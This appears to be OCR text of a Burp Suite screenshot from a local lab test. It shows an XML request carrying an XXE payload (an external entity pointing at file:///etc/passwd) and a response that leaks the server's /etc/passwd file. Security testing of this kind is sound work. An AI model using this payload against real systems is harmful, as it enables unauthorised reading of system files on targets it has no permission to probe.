 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 208
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
18 <root>
<name>
Kubuta
</name>
<tel>
119284024
</tel>
<email>
&myFile;
</email>
<password>
LOCATI123
</password>
</root>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jun 2024 12:20:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
Search
0 highlights
Done
Event log (1) All issues